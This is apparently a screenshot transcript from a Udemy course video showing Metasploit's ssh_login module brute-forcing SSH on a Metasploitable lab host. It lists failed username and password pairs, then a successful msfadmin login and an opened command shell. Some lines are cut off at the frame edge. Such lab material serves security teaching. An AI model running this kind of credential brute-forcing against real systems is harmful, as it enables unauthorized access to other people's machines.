 [-] 192.168.1.9:22 - Failed: 'test123:helloworld'
[-] 192.168.1.9:22 - Failed: 'test123:msfadmin'
[-] 192.168.1.9:22 - Failed: 'test123:test1234'
[-] 192.168.1.9:22 - Failed: 'system:password'
[-] 192.168.1.9:22 - Failed: 'system:password123'
[-] 192.168.1.9:22 - Failed: 'system:helloworld'
[-] 192.168.1.9:22 - Failed: 'system:msfadmin'
[-] 192.168.1.9:22 - Failed: 'system:test1234'
[-] 192.168.1.9:22 - Failed: 'msfadmin:password'
[-] 192.168.1.9:22 - Failed: 'msfadmin:password123'
[-] 192.168.1.9:22 - Failed: 'msfadmin:helloworld'
[+] 192.168.1.9:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadm
25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),
asploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.1.13:46279 -> 192.168.1.9:22) at 2020-08-
[-] 192.168.1.9:22 - Failed: 'admin123:password'
[-] 192.168.1.9:22 - Failed: 'admin123:password123'
[-] 192.168.1.9:22 - Failed: 'admin123:helloworld'
[-] 192.168.1.9:22 - Failed: 'admin123:msfadmin'
[-] 192.168.1.9:22 - Failed: 'admin123:test1234'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >
Udemy